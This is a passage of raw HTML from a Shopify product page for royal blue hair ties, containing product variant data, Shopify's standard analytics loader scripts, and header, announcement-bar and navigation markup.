Hair Ties (8 Pack): Royal Flair for Every Look\",\"url\":\"\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8\",\"type\":\"\"},\"id\":\"43056276340931\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/22_Royal_Blue_png_8.jpg?v=1711921817\"},\"sku\":\"D00000287PHT\",\"title\":\"Buy 4 Get 4 Free (8 Total)\",\"untranslatedTitle\":\"Buy 4 Get 4 Free (8 Total)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7753436135619,"gid":"gid:\/\/shopify\/Product\/7753436135619","vendor":"PRO Hair Tie","type":"","handle":"royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","variants":[{"id":43056276340931,"price":1600,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","sku":"D00000287PHT"},{"id":43056276373699,"price":2976,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 8 Get 8 Free (16 Total)","public_title":"Buy 8 Get 8 Free (16 Total)","sku":"D00000288PHT"},{"id":43056276406467,"price":3984,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 12 Get 12 Free (24 Total)","public_title":"Buy 12 Get 12 Free (24 Total)","sku":"D00000289PHT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7753436135619,"requestId":"2723d882-c910-4ab1-be9d-49caf919656a-1768398074"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1535115309,
      theme_id: 137887809731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hairties.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hairties.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hairties.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1535115309,"isMerchantRequest":null,"themeId":137887809731,"themeCityHash":"11595260494979925652","contentLanguage":"en","currency":"USD","eventMetadataId":"85c0a2bd-62ef-471c-9edb-d49dc9735944"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7753436135619,"requestId":"2723d882-c910-4ab1-be9d-49caf919656a-1768398074","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43056276340931,"productId":7753436135619,"productGid":"gid:\/\/shopify\/Product\/7753436135619","name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","price":"16.00","sku":"D00000287PHT","brand":"PRO Hair Tie","variant":"Buy 4 Get 4 Free (8 Total)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43056276340931,"productId":7753436135619,"productGid":"gid:\/\/shopify\/Product\/7753436135619","name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","price":"16.00","sku":"D00000287PHT","brand":"PRO Hair Tie","variant":"Buy 4 Get 4 Free (8 Total)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hairties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hairties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="1535115309"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137887809731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hairties.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17216444006595__horizontal_ticker_zHTzVN" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN color-background-1 gradient section-sections--17216444006595__horizontal_ticker_zHTzVN-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            2 DAYS FREE SHIPPING ON ALL ORDERS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17216444006595__announcement_bar_6yB347" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__announcement_bar_6yB347-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__announcement_bar_6yB347-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--17216444006595__announcement_bar_6yB347.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__announcement_bar_6yB347 section-sections--17216444006595__announcement_bar_6yB347-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME SALE</strong> UP TO 50% OFF & FREE GIFTS ON ALL ORDERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__announcement_bar_6yB347 .announcement-bar {background: #ffafac;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 strong, #shopify-section-sections--17216444006595__announcement_bar_6yB347 b {background-color: #ffffff; color: #000000; border-radius: 5px; padding: 0.4px 4px;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 a {color: #000000;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 p {color: #000000;} </style></div><div id="shopify-section-sections--17216444006595__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All
                    </a></li><li><a href="/collections/red-light" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Red Light Therapy
                    </a></li><li><a href="/collections/mulberry-scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mulberry Scrunchies
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 47.7124183006536%"
            
          ><img src="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500" alt="PRO Hair Tie" srcset="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=50 50w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=100 100w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=150 150w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=200 200w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=250 250w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=300 300w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=400 400w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500 500w" width="150" height="71.5686274509804" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<style> #shopify-section-sections--17216444006595__header .color-background-1 {background: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient {background-color: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient input[type="search"] {background-color: black;} #shopify-section-sections--17216444006595__header div#predictive-search-results {background: #000000 !important;} </style></div><div id="shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 252, 230, 224;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2.5'
          data-slides-desktop="3"
          data-slides-mobile="2"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="2"
            >
                
